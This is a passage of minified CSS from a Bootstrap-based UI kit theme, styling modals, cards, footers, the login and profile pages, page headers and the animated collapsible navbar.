rgba(0,0,0,.3)}.modal.modal-mini .modal-profile i{color:#f96332;font-size:21px}.modal.modal-mini .modal-profile[class*=modal-profile-] i{color:#fff}.modal.modal-mini .modal-profile.modal-profile-primary{background-color:#f96332}.modal.modal-mini .modal-profile.modal-profile-danger{background-color:#ff3636}.modal.modal-mini .modal-profile.modal-profile-warning{background-color:#ffb236}.modal.modal-mini .modal-profile.modal-profile-success{background-color:#18ce0f}.modal.modal-mini .modal-profile.modal-profile-info{background-color:#2ca8ff}.modal.modal-mini .modal-footer button{text-transform:uppercase}.modal.modal-mini .modal-footer button:first-child{opacity:.5}.modal.modal-default .modal-content{background-color:#fff;color:#2c2c2c}.modal.modal-default .modal-header .close{color:#2c2c2c}.modal.modal-primary .modal-content{background-color:#f96332;color:#fff}.modal.modal-primary .modal-header .close{color:#fff}.modal.modal-danger .modal-content{background-color:#ff3636;color:#fff}.modal.modal-danger .modal-header .close{color:#fff}.modal.modal-warning .modal-content{background-color:#ffb236;color:#fff}.modal.modal-warning .modal-header .close{color:#fff}.modal.modal-success .modal-content{background-color:#18ce0f;color:#fff}.modal.modal-success .modal-header .close{color:#fff}.modal.modal-info .modal-content{background-color:#2ca8ff;color:#fff}.modal.modal-info .modal-header .close{color:#fff}.modal.show.modal-mini .modal-dialog{-webkit-transform:translate(0,30%);-o-transform:translate(0,30%);transform:translate(0,30%)}.modal .modal-header .close{color:#ff3636;text-shadow:none}.modal .modal-header .close:focus,.modal .modal-header .close:hover{opacity:1}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel .carousel-inner{box-shadow:0 10px 25px 0 rgba(0,0,0,.3)}.carousel .now-ui-icons{font-size:2em}.card{border:0;border-radius:.1875rem;display:inline-block;position:relative;overflow:hidden;width:100%;margin-bottom:20px;box-shadow:0 5px 25px 0 rgba(0,0,0,.2)}.card .card-body{min-height:190px}.card[data-background-color=orange]{background-color:#f96332}.card[data-background-color=red]{background-color:#ff3636}.card[data-background-color=yellow]{background-color:#ffb236}.card[data-background-color=blue]{background-color:#2ca8ff}.card[data-background-color=green]{background-color:#18ce0f}.card-signup{max-width:350px;margin:0 auto}.card-signup .header{margin-left:20px;margin-right:20px;padding:30px 0}.card-signup .text-divider{margin-top:30px;margin-bottom:0;text-align:center}.card-signup .card-body{padding-top:0;padding-bottom:0;min-height:auto}.card-signup .checkbox{margin-top:20px}.card-signup .checkbox label{margin-left:17px}.card-signup .checkbox .checkbox-material{padding-right:12px}.card-signup .social-line{margin-top:20px;text-align:center}.card-signup .social-line .btn.btn-icon,.card-signup .social-line .btn.btn-icon .btn-icon -mini{margin-left:5px;margin-right:5px;box-shadow:0 5px 50px 0 rgba(0,0,0,.2)}.card-signup .footer{margin-bottom:10px;margin-top:24px}.card-plain{background:0 0;box-shadow:none}.card-plain .header{margin-left:0;margin-right:0}.card-plain .content{padding-left:0;padding-right:0}.footer{padding:24px 0}.footer.footer-default{background-color:#f2f2f2}.footer nav{display:inline-block;float:left}.footer ul{margin-bottom:0;padding:0;list-style:none}.footer ul li{display:inline-block}.footer ul li a{color:inherit;padding:.5rem;font-size:.8571em;text-transform:uppercase;text-decoration:none}.footer ul li a:hover{text-decoration:none}.footer .copyright{font-size:.8571em}.footer:after{display:table;clear:both;content:" "}.index-page .page-header{height:125vh}.index-page .page-header .container>.content-center{top:37%}.index-page .page-header .category-absolute{position:absolute;top:100vh;margin-top:-60px;padding:0 15px;width:100%;color:rgba(255,255,255,.5)}.landing-page .header{height:100vh;position:relative}.landing-page .header .container{padding-top:26vh;color:#fff;z-index:2;position:relative}.landing-page .header .share{margin-top:150px}.landing-page .header h1{font-weight:600}.landing-page .header .title{color:#fff}.landing-page .section-team .team .team-player img{max-width:100px}.landing-page .section-team .team-player{margin-bottom:15px}.landing-page .section-contact-us .title{margin-bottom:15px}.landing-page .section-contact-us .description{margin-bottom:30px}.landing-page .section-contact-us .input-group,.landing-page .section-contact-us .send-button,.landing-page .section-contact-us .textarea-container{padding:0 40px}.landing-page .section-contact-us .textarea-container{margin:40px 0}.landing-page .section-contact-us a.btn{margin-top:35px}.profile-page .page-header{min-height:550px}.profile-page .profile-container{color:#fff}.profile-page .photo-container{width:123px;height:123px;border-radius:50%;overflow:hidden;margin:0 auto;box-shadow:0 10px 25px 0 rgba(0,0,0,.3)}.profile-page .title{text-align:center;margin-top:30px}.profile-page .category,.profile-page .description{text-align:center}.profile-page h5.description{max-width:700px;margin:20px auto 75px}.profile-page .nav-align-center{margin-top:30px}.profile-page .content{max-width:450px;margin:0 auto}.profile-page .content .social-description{display:inline-block;max-width:150px;width:145px;text-align:center;margin:15px 0 0}.profile-page .content .social-description h2{margin-bottom:15px}.profile-page .button-container{text-align:center;margin-top:-106px}.profile-page .collections img{margin-bottom:30px}.profile-page .gallery{margin-top:45px;padding-bottom:50px}.section-full-page:after,.section-full-page:before{display:block;content:"";position:absolute;width:100%;height:100%;top:0;left:0;z-index:2}.section-full-page:before{background-color:rgba(0,0,0,.5)}.section-full-page[filter-color=primary]:after,.section-full-page[filter-color=purple]:after{background:rgba(227,227,227,.26);background:-webkit-linear-gradient(90deg,rgba(227,227,227,.26),rgba(249,99,50,.95));background:-o-linear-gradient(90deg,rgba(227,227,227,.26),rgba(249,99,50,.95));background:-moz-linear-gradient(90deg,rgba(227,227,227,.26),rgba(249,99,50,.95));background:linear-gradient(0deg,rgba(227,227,227,.26),rgba(249,99,50,.95))}.section-full-page[data-image]:after{opacity:.5}.section-full-page>.content,.section-full-page>.footer{position:relative;z-index:4}.section-full-page>.content{min-height:calc(100vh - 80px)}.section-full-page .full-page-background{position:absolute;z-index:1;height:100%;width:100%;display:block;top:0;left:0;background-size:cover;background-position:center center}.section-full-page .footer,.section-full-page .footer .copyright a,.section-full-page .footer nav>ul a:not(.btn){color:#fff}.login-page .card-login{border-radius:.25rem;padding-bottom:.7rem;max-width:320px}.login-page .card-login .btn-wd{min-width:180px}.login-page .card-login .logo-container{width:65px;margin:0 auto;margin-bottom:55px}.login-page .card-login .logo-container img{width:100%}.login-page .card-login .input-group:last-child{margin-bottom:40px}.login-page .card-login.card-plain .form-control::-moz-placeholder{color:#ebebeb;opacity:1}.login-page .card-login.card-plain .form-control:-moz-placeholder{color:#ebebeb;opacity:1}.login-page .card-login.card-plain .form-control::-webkit-input-placeholder{color:#ebebeb;opacity:1}.login-page .card-login.card-plain .form-control:-ms-input-placeholder{color:#ebebeb;opacity:1}.login-page .card-login.card-plain .form-control{border-color:rgba(255,255,255,.5);color:#fff}.login-page .card-login.card-plain .form-control:focus{border-color:#fff;background-color:transparent;color:#fff}.login-page .card-login.card-plain .has-danger:after,.login-page .card-login.card-plain .has-success:after{color:#fff}.login-page .card-login.card-plain .has-danger .form-control{background-color:transparent}.login-page .card-login.card-plain .input-group-addon{background-color:transparent;border-color:rgba(255,255,255,.5);color:#fff}.login-page .card-login.card-plain .input-group-focus .input-group-addon{background-color:transparent;border-color:#fff;color:#fff}.login-page .card-login.card-plain .form-group.form-group-no-border .form-control,.login-page .card-login.card-plain .input-group.form-group-no-border .form-control{background-color:rgba(255,255,255,.1);color:#fff}.login-page .card-login.card-plain .form-group.form-group-no-border .form-control:active,.login-page .card-login.card-plain .form-group.form-group-no-border .form-control:focus,.login-page .card-login.card-plain .input-group.form-group-no-border .form-control:active,.login-page .card-login.card-plain .input-group.form-group-no-border .form-control:focus{background-color:rgba(255,255,255,.2);color:#fff}.login-page .card-login.card-plain .form-group.form-group-no-border .form-control+.input-group-addon,.login-page .card-login.card-plain .input-group.form-group-no-border .form-control+.input-group-addon{background-color:rgba(255,255,255,.1)}.login-page .card-login.card-plain .form-group.form-group-no-border .form-control+.input-group-addon:active,.login-page .card-login.card-plain .form-group.form-group-no-border .form-control+.input-group-addon:focus,.login-page .card-login.card-plain .input-group.form-group-no-border .form-control+.input-group-addon:active,.login-page .card-login.card-plain .input-group.form-group-no-border .form-control+.input-group-addon:focus{background-color:rgba(255,255,255,.2);color:#fff}.login-page .card-login.card-plain .form-group.form-group-no-border .form-control:focus+.input-group-addon,.login-page .card-login.card-plain .input-group.form-group-no-border .form-control:focus+.input-group-addon{background-color:rgba(255,255,255,.2);color:#fff}.login-page .card-login.card-plain .form-group.form-group-no-border .input-group-addon,.login-page .card-login.card-plain .input-group.form-group-no-border .input-group-addon{background-color:rgba(255,255,255,.1);border:none;color:#fff}.login-page .card-login.card-plain .form-group.form-group-no-border.input-group-focus .input-group-addon,.login-page .card-login.card-plain .input-group.form-group-no-border.input-group-focus .input-group-addon{background-color:rgba(255,255,255,.2);color:#fff}.login-page .card-login.card-plain .form-group.form-group-no-border .input-group-addon,.login-page .card-login.card-plain .input-group-addon,.login-page .card-login.card-plain .input-group.form-group-no-border .input-group-addon{color:rgba(255,255,255,.8)}.login-page .link{font-size:10px;color:#fff;text-decoration:none}.section{padding:70px 0;position:relative;background:#fff}.section .row+.category{margin-top:15px}.section-navbars{padding-bottom:0}.section-full-screen{height:100vh}.section-signup{padding-top:20vh}.page-header{height:100vh;max-height:1050px;padding:0;color:#fff;position:relative;background-position:center center;background-size:cover}.page-header .page-header-image{position:absolute;background-size:cover;background-position:center center;width:100%;height:100%;z-index:-1}.page-header footer{position:absolute;bottom:0;width:100%}.page-header .container{height:100%;z-index:1;text-align:center;position:relative}.page-header .container>.content-center{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;padding:0 15px;color:#fff;width:100%;max-width:880px}.page-header .category,.page-header .description{color:rgba(255,255,255,.5)}.page-header.page-header-small{height:60vh;max-height:440px}.page-header:after,.page-header:before{position:absolute;z-index:0;width:100%;height:100%;display:block;left:0;top:0;content:""}.page-header:before{background-color:rgba(0,0,0,.5)}.page-header[filter-color=orange]{background:rgba(44,44,44,.2);background:-webkit-linear-gradient(90deg,rgba(44,44,44,.2),rgba(224,23,3,.6));background:-o-linear-gradient(90deg,rgba(44,44,44,.2),rgba(224,23,3,.6));background:-moz-linear-gradient(90deg,rgba(44,44,44,.2),rgba(224,23,3,.6));background:linear-gradient(0deg,rgba(44,44,44,.2),rgba(224,23,3,.6))}.page-header .container{z-index:2}.clear-filter:after,.clear-filter:before{display:none}.section-story-overview{padding:50px 0}.section-story-overview .image-container{height:335px;position:relative;background-position:center center;background-size:cover;box-shadow:0 10px 25px 0 rgba(0,0,0,.3);border-radius:.25rem}.section-story-overview .image-container+.category{padding-top:15px}.section-story-overview .image-container.image-right{z-index:2}.section-story-overview .image-container.image-right+h3.title{margin-top:120px}.section-story-overview .image-container.image-left{z-index:1}.section-story-overview .image-container:nth-child(2){margin-top:420px;margin-left:-105px}.section-story-overview p.blockquote{width:220px;min-height:180px;text-align:left;position:absolute;top:376px;right:155px;z-index:0}.section-nucleo-icons .nucleo-container img{width:auto;left:0;top:0;height:100%;position:absolute}.section-nucleo-icons .nucleo-container{height:335px;position:relative}.section-nucleo-icons h5{margin-bottom:35px}.section-nucleo-icons .icons-container{position:relative;max-width:450px;height:300px;max-height:300px;margin:0 auto}.section-nucleo-icons .icons-container i{font-size:34px;position:absolute;left:0;top:0}.section-nucleo-icons .icons-container i:nth-child(1){top:5%;left:7%}.section-nucleo-icons .icons-container i:nth-child(2){top:28%;left:24%}.section-nucleo-icons .icons-container i:nth-child(3){top:40%}.section-nucleo-icons .icons-container i:nth-child(4){top:18%;left:62%}.section-nucleo-icons .icons-container i:nth-child(5){top:74%;left:3%}.section-nucleo-icons .icons-container i:nth-child(6){top:36%;left:44%;font-size:65px;color:#f96332;padding:1px}.section-nucleo-icons .icons-container i:nth-child(7){top:59%;left:26%}.section-nucleo-icons .icons-container i:nth-child(8){top:60%;left:69%}.section-nucleo-icons .icons-container i:nth-child(9){top:72%;left:47%}.section-nucleo-icons .icons-container i:nth-child(10){top:88%;left:27%}.section-nucleo-icons .icons-container i:nth-child(11){top:31%;left:80%}.section-nucleo-icons .icons-container i:nth-child(12){top:88%;left:68%}.section-nucleo-icons .icons-container i:nth-child(13){top:5%;left:81%}.section-nucleo-icons .icons-container i:nth-child(14){top:58%;left:90%}.section-nucleo-icons .icons-container i:nth-child(15){top:6%;left:40%}.section-images{max-height:670px;height:670px}.section-images .hero-images-container,.section-images .hero-images-container-1,.section-images .hero-images-container-2{margin-top:-38vh}.section-images .hero-images-container{max-width:670px}.section-images .hero-images-container-1{max-width:390px;position:absolute;top:55%;right:18%}.section-images .hero-images-container-2{max-width:225px;position:absolute;top:68%;right:12%}[data-background-color=orange]{background-color:#e95e38}[data-background-color=black]{background-color:#2c2c2c}[data-background-color]{color:#fff}[data-background-color] .icons-container i,[data-background-color] .social-description h2,[data-background-color] .title,[data-background-color] a:not(.btn):not(.dropdown-item),[data-background-color] h1,[data-background-color] h2,[data-background-color] h3,[data-background-color] h4,[data-background-color] h5,[data-background-color] h6,[data-background-color] p,[data-background-color] p.blockquote,[data-background-color] p.blockquote small{color:#fff}[data-background-color] .separator{background-color:#fff}[data-background-color] .navbar.bg-white p{color:#888}[data-background-color] .description,[data-background-color] .social-description p{color:rgba(255,255,255,.8)}[data-background-color] p.blockquote{border-color:rgba(255,255,255,.2)}[data-background-color] .checkbox label::after,[data-background-color] .checkbox label::before,[data-background-color] .radio label::after,[data-background-color] .radio label::before{border-color:rgba(255,255,255,.2)}[data-background-color] .checkbox label,[data-background-color] .checkbox label::after,[data-background-color] .radio label{color:#fff}[data-background-color] .checkbox input[type=checkbox]:disabled+label,[data-background-color] .radio input[type=radio]:disabled+label{color:#fff}[data-background-color] .radio input[type=radio]:checked+label::after,[data-background-color] .radio input[type=radio]:not(:disabled):hover+label::after{background-color:#fff;border-color:#fff}[data-background-color] .form-control::-moz-placeholder{color:#ebebeb;opacity:1}[data-background-color] .form-control:-moz-placeholder{color:#ebebeb;opacity:1}[data-background-color] .form-control::-webkit-input-placeholder{color:#ebebeb;opacity:1}[data-background-color] .form-control:-ms-input-placeholder{color:#ebebeb;opacity:1}[data-background-color] .form-control{border-color:rgba(255,255,255,.5);color:#fff}[data-background-color] .form-control:focus{border-color:#fff;background-color:transparent;color:#fff}[data-background-color] .has-danger:after,[data-background-color] .has-success:after{color:#fff}[data-background-color] .has-danger .form-control{background-color:transparent}[data-background-color] .input-group-addon{background-color:transparent;border-color:rgba(255,255,255,.5);color:#fff}[data-background-color] .input-group-focus .input-group-addon{background-color:transparent;border-color:#fff;color:#fff}[data-background-color] .form-group.form-group-no-border .form-control,[data-background-color] .input-group.form-group-no-border .form-control{background-color:rgba(255,255,255,.1);color:#fff}[data-background-color] .form-group.form-group-no-border .form-control:active,[data-background-color] .form-group.form-group-no-border .form-control:focus,[data-background-color] .input-group.form-group-no-border .form-control:active,[data-background-color] .input-group.form-group-no-border .form-control:focus{background-color:rgba(255,255,255,.2);color:#fff}[data-background-color] .form-group.form-group-no-border .form-control+.input-group-addon,[data-background-color] .input-group.form-group-no-border .form-control+.input-group-addon{background-color:rgba(255,255,255,.1)}[data-background-color] .form-group.form-group-no-border .form-control+.input-group-addon:active,[data-background-color] .form-group.form-group-no-border .form-control+.input-group-addon:focus,[data-background-color] .input-group.form-group-no-border .form-control+.input-group-addon:active,[data-background-color] .input-group.form-group-no-border .form-control+.input-group-addon:focus{background-color:rgba(255,255,255,.2);color:#fff}[data-background-color] .form-group.form-group-no-border .form-control:focus+.input-group-addon,[data-background-color] .input-group.form-group-no-border .form-control:focus+.input-group-addon{background-color:rgba(255,255,255,.2);color:#fff}[data-background-color] .form-group.form-group-no-border .input-group-addon,[data-background-color] .input-group.form-group-no-border .input-group-addon{background-color:rgba(255,255,255,.1);border:none;color:#fff}[data-background-color] .form-group.form-group-no-border.input-group-focus .input-group-addon,[data-background-color] .input-group.form-group-no-border.input-group-focus .input-group-addon{background-color:rgba(255,255,255,.2);color:#fff}[data-background-color] .form-group.form-group-no-border .input-group-addon,[data-background-color] .input-group-addon,[data-background-color] .input-group.form-group-no-border .input-group-addon{color:rgba(255,255,255,.8)}[data-background-color] .btn.btn-simple{background-color:transparent;border-color:rgba(255,255,255,.5);color:#fff}[data-background-color] .btn.btn-simple:active,[data-background-color] .btn.btn-simple:focus,[data-background-color] .btn.btn-simple:hover{background-color:transparent;border-color:#fff}[data-background-color] .nav-tabs>.nav-item>.nav-link i.now-ui-icons{color:#fff}[data-background-color].section-nucleo-icons .icons-container i:nth-child(6){color:#fff}@media screen and (max-width:1201px){.sidebar-collapse .navbar-collapse{position:fixed;display:block;top:0;height:100vh!important;width:300px;right:0;z-index:1032;visibility:visible;background:#888;overflow-y:visible;border-top:none;text-align:left;max-height:none!important;-webkit-transform:translate3d(300px,0,0);-moz-transform:translate3d(300px,0,0);-o-transform:translate3d(300px,0,0);-ms-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0);-webkit-transition:all .5s cubic-bezier(.685,.0473,.346,1);-moz-transition:all .5s cubic-bezier(.685,.0473,.346,1);-o-transition:all .5s cubic-bezier(.685,.0473,.346,1);-ms-transition:all .5s cubic-bezier(.685,.0473,.346,1);transition:all .5s cubic-bezier(.685,.0473,.346,1)}.sidebar-collapse .navbar-collapse:before{background:#f3f3f3;box-shadow:0 0 15px rgba(0,0,0,.4117647058823529);display:block;content:"";position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}.sidebar-collapse .navbar-collapse .navbar-nav:not(.navbar-logo) .nav-link{margin:0 1rem;margin-top:.3125rem}.sidebar-collapse .navbar-collapse .navbar-nav:not(.navbar-logo) .nav-link:not(.btn){font-weight:600;color:rgba(25,25,25,.88)}.sidebar-collapse .navbar-collapse .dropdown-menu .dropdown-item{color:rgba(25,25,25,.88)}.sidebar-collapse .navbar .navbar-nav{margin-top:53px}.sidebar-collapse .navbar .navbar-nav .nav-link{padding-top:.75rem;padding-bottom:.75rem}.sidebar-collapse .navbar .navbar-nav.navbar-logo{top:0;height:53px}.sidebar-collapse .navbar .dropdown .dropdown-menu,.sidebar-collapse .navbar .dropdown.show .dropdown-menu{background-color:transparent;border:0;transition:none;-webkit-box-shadow:none;box-shadow:none;width:auto;margin:0 1rem;margin-bottom:15px;padding-top:0;height:150px;overflow-y:scroll}.sidebar-collapse .navbar .dropdown .dropdown-menu:before,.sidebar-collapse .navbar .dropdown.show .dropdown-menu:before{display:none}.sidebar-collapse .navbar .dropdown .dropdown-item{padding-left:2.5rem;font-size:14px;font-weight:600}.navbar .navbar-nav .nav-item .nav-link:not(.btn):hover{background-color:rgba(255,255,255,.82)}.sidebar-collapse .navbar .dropdown .dropdown-menu{display:none}.sidebar-collapse .navbar .dropdown.show .dropdown-menu{display:block}.sidebar-collapse .navbar .dropdown-menu .dropdown-item:focus,.sidebar-collapse .navbar .dropdown-menu .dropdown-item:hover{color:#fff}.sidebar-collapse .navbar .navbar-translate{width:100%;position:relative;display:flex;-ms-flex-pack:justify!important;justify-content:space-between!important;-ms-flex-align:center;align-items:center;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:all .5s cubic-bezier(.685,.0473,.346,1);-moz-transition:all .5s cubic-bezier(.685,.0473,.346,1);-o-transition:all .5s cubic-bezier(.685,.0473,.346,1);-ms-transition:all .5s cubic-bezier(.685,.0473,.346,1);transition:all .5s cubic-bezier(.685,.0473,.346,1)}.sidebar-collapse .navbar .navbar-toggler-bar{display:block;position:relative;width:22px;height:1px;border-radius:1px;background:#000}.sidebar-collapse .navbar .navbar-toggler-bar+.navbar-toggler-bar{margin-top:7px}.sidebar-collapse .navbar .navbar-toggler-bar.bar2{width:17px;transition:width .2s linear}.sidebar-collapse .navbar.bg-white:not(.navbar-transparent) .navbar-toggler-bar{background:#888}.sidebar-collapse .navbar .toggled .navbar-toggler-bar{width:24px}.sidebar-collapse .navbar .toggled .navbar-toggler-bar+.navbar-toggler-bar{margin-top:5px}.sidebar-collapse .bar1,.sidebar-collapse .bar2,.sidebar-collapse .bar3{outline:transparent solid 1px}.sidebar-collapse .bar1{top:0;-webkit-animation:.5s linear topbar-back;-moz-animation:.5s linear topbar-back;animation:.5s topbar-back;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards}.sidebar-collapse .bar2{opacity:1}.sidebar-collapse .bar3{bottom:0;-webkit-animation:.5s linear bottombar-back;-moz-animation:.5s linear bottombar-back;animation:.5s bottombar-back;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards}.sidebar-collapse .toggled .bar1{top:6px;-webkit-animation:.5s linear topbar-x;-moz-animation:.5s linear topbar-x;animation:.5s topbar-x;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards}.sidebar-collapse .toggled .bar2{opacity:0}.sidebar-collapse .toggled .bar3{bottom:6px;-webkit-animation:.5s linear bottombar-x;-moz-animation:.5s linear bottombar-x;animation:.5s bottombar-x;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards}@keyframes topbar-x{0%{top:0;transform:rotate(0)}45%{top:6px;transform:rotate(145deg)}75%{transform:rotate(130deg)}100%{transform:rotate(135deg)}}@-webkit-keyframes topbar-x{0%{top:0;-webkit-transform:rotate(0)}45%{top:6px;-webkit-transform:rotate(145deg)}75%{-webkit-transform:rotate(130deg)}100%{-webkit-transform:rotate(135deg)}}@-moz-keyframes topbar-x{0%{top:0;-moz-transform:rotate(0)}45%{top:6px;-moz-transform:rotate(145deg)}75%{-moz-transform:rotate(130deg)}100%{-moz-transform:rotate(135deg)}}@keyframes topbar-back{0%{top:6px;transform:rotate(135deg)}45%{transform:rotate(-10deg)}75%{transform:rotate(5deg)}100%{top:0;transform:rotate(0)}}@-webkit-keyframes topbar-back{0%{top:6px;-webkit-transform:rotate(135deg)}45%{-webkit-transform:rotate(-10deg)}75%{-webkit-transform:rotate(5deg)}100%{top:0;-webkit-transform:rotate(0)}}@-moz-keyframes topbar-back{0%{top:6px;-moz-transform:rotate(135deg)}45%{-moz-transform:rotate(-10deg)}75%{-moz-transform:rotate(5deg)}100%{top:0;-moz-transform:rotate(0)}}@keyframes bottombar-x{0%{bottom:0;transform:rotate(0)}45%{bottom:6px;transform:rotate(-145deg)}75%{transform:rotate(-130deg)}100%{transform:rotate(-135deg)}}@-webkit-keyframes bottombar-x{0%{bottom:0;-webkit-transform:rotate(0)}45%{bottom:6px;-webkit-transform:rotate(-145deg)}75%{-webkit-transform:rotate(-130deg)}100%{-webkit-transform:rotate(-135deg)}}@-moz-keyframes bottombar-x{0%{bottom:0;-moz-transform:rotate(0)}45%{bottom:6px;-moz-transform:rotate(-145deg)}75%{-moz-transform:rotate(-130deg)}100%{-moz-transform:rotate(-135deg)}}@keyframes bottombar-back{0%{bottom:6px;transform:rotate(-135deg)}45%{transform:rotate(10deg)}75%{transform:rotate(-5deg)}100%{bottom:0;transform:rotate(0)}}@-webkit-keyframes bottombar-back{0%{bottom:6px;-webkit-transform:rotate(-135deg)}45%{-webkit-transform:rotate(10deg)}75%{-webkit-transform:rotate(-5deg)}100%{bottom:0;-webkit-transform:rotate(0)}}@-moz-keyframes bottombar-back{0%{bottom:6px;-moz-transform:rotate(-135deg)}45%{-moz-transform:rotate(10deg)}75%{-moz-transform:rotate(-5deg)}100%{bottom:0;-moz-transform:rotate(0)}}@-webkit-keyframes fadeIn{}@-moz-keyframes fadeIn{}@keyframes fadeIn{}.sidebar-collapse [class*=navbar-expand-] .navbar-collapse{width:300px}.sidebar-collapse .wrapper{-webkit-transition:all .5s cubic-bezier(.685,.0473,.346,1);-moz-transition:all .5s cubic-bezier(.685,.0473,.346,1);-o-transition:all .5s cubic-bezier(.685,.0473,.346,1);-ms-transition:all .5s cubic-bezier(.685,.0473,.346,1);transition:all .5s cubic-bezier(.685,.0473,.346,1)}.sidebar-collapse #bodyClick{height:100%;width:100%;position:fixed;opacity:1;top:0;left:auto;right:300px;content:"";z-index:9999;overflow-x:hidden;background-color:transparent;-webkit-transition:all .5s cubic-bezier(.685,.0473,.346,1);-moz-transition:all .5s cubic-bezier(.685,.0473,.346,1);-o-transition:all .5s cubic-bezier(.685,.0473,.346,1);-ms-transition:all .5s cubic-bezier(.685,.0473,.346,1);transition:all .5s cubic-bezier(.685,.0473,.346,1)}.sidebar-collapse.menu-on-left .navbar-collapse{right:auto;left:0;-webkit-transform:translate3d(-300px,0,0);-moz-transform:translate3d(-300px,0,0);-o-transform:translate3d(-300px,0,0);-ms-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.nav-open .sidebar-collapse .navbar-collapse{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.nav-open .sidebar-collapse .wrapper{-webkit-transform:translate3d(-150px,0,0);-moz-transform:translate3d(-150px,0,0);-o-transform:translate3d(-150px,0,0);-ms-transform:translate3d(-150px,0,0);transform:translate3d(-150px,0,0)}.nav-open .sidebar-collapse .navbar-translate{-webkit-transform:translate3d(-300px,0,0);-moz-transform:translate3d(-300px,0,0);-o-transform:translate3d(-300px,0,0);-ms-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.nav-open .sidebar-collapse.menu-on-left .navbar-collapse{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.nav-open .sidebar-collapse.menu-on-left .navbar-translate{-webkit-transform:translate3d(300px,0,0);-moz-transform:translate3d(300px,0,0);-o-transform:translate3d(300px,0,0);-ms-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.nav-open .sidebar-collapse.menu-on-left .wrapper{-webkit-transform:translate3d(150px,0,0);-moz-transform:translate3d(150px,0,0);-o-transform:translate3d(150px,0,0);-ms-transform:translate3d(150px,0,0);transform:translate3d(150px,0,0)}.nav-open .sidebar-collapse.menu-on-left #bodyClick{right:auto;left:300px}.bootstrap-collapse .navbar .navbar-collapse{background:0 0!important}.bootstrap-collapse .navbar .navbar-nav{margin-top:53px}.bootstrap-collapse .navbar .navbar-nav .nav-link{padding-top:.75rem;padding-bottom:.75rem}.bootstrap-collapse .navbar .navbar-nav.navbar-logo{top:0;height:53px}.bootstrap-collapse .navbar .dropdown .dropdown-menu,.bootstrap-collapse .navbar .dropdown.show .dropdown-menu{background-color:transparent;border:0;transition:none;-webkit-box-shadow:none;box-shadow:none;width:auto;margin:0 1rem;margin-bottom:15px;padding-top:0;height:150px;overflow-y:scroll}.bootstrap-collapse .navbar .dropdown .dropdown-menu:before,.bootstrap-collapse .navbar .dropdown.show .dropdown-menu:before{display:none}.bootstrap-collapse .navbar .dropdown .dropdown-item{padding-left:2.5rem}.bootstrap-collapse .navbar .dropdown .dropdown-menu{display:none}.bootstrap-collapse .navbar .dropdown.show .dropdown-menu{display:block}.bootstrap-collapse .navbar .dropdown-menu .dropdown-item:focus,.bootstrap-collapse .navbar .dropdown-menu .dropdown-item:hover{color:#fff}.bootstrap-collapse .navbar .navbar-translate{width:100%;position:relative;display:flex;-ms-flex-pack:justify!important;justify-content:space-between!important;-ms-flex-align:center;align-items:center;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:all .5s cubic-bezier(.685,.0473,.346,1);-moz-transition:all .5s cubic-bezier(.685,.0473,.346,1);-o-transition:all .5s cubic-bezier(.685,.0473,.346,1);-ms-transition:all .5s cubic-bezier(.685,.0473,.346,1);transition:all .5s cubic-bezier(.685,.0473,.346,1)}.bootstrap-collapse .navbar .navbar-toggler-bar{display:block;position:relative;width:22px;height:1px;border-radius:1px;background:#fff}.bootstrap-collapse .navbar .navbar-toggler-bar+.navbar-toggler-bar{margin-top:7px}.bootstrap-collapse .navbar .navbar-toggler-bar.bar2{width:17px;transition:width .2s linear}.bootstrap-collapse .navbar.bg-white:not(.navbar-transparent) .navbar-toggler-bar{background:#888}.bootstrap-collapse .navbar .toggled .navbar-toggler-bar{width:24px}.bootstrap-collapse .navbar .toggled .navbar-toggler-bar+.navbar-toggler-bar{margin-top:5px}.bootstrap-collapse .bar1,.bootstrap-collapse .bar2,.bootstrap-collapse .bar3{outline:transparent solid 1px}.bootstrap-collapse .bar1{top:0;-webkit-animation:.5s linear topbar-back;-moz-animation:.5s linear topbar-back;animation:.5s topbar-back;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards}.bootstrap-collapse .bar2{opacity:1}.bootstrap-collapse .bar3{bottom:0;-webkit-animation:.5s linear bottombar-back;-moz-animation:.5s linear bottombar-back;animation:.5s bottombar-back;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards}.bootstrap-collapse .toggled .bar1{top:6px;-webkit-animation:.5s linear topbar-x;-moz-animation:.5s linear topbar-x;animation:.5s topbar-x;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards}.bootstrap-collapse .toggled .bar2{opacity:0}.bootstrap-collapse .toggled .bar3{bottom:6px;-webkit-animation:.5s linear bottombar-x;-moz-animation:.5s linear bottombar-x;animation:.5s bottombar-x;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards}@keyframes topbar-x{0%{top:0;transform:rotate(0)}45%{top:6px;transform:rotate(145deg)}75%{transform:rotate(130deg)}100%{transform:rotate(135deg)}}@-webkit-keyframes 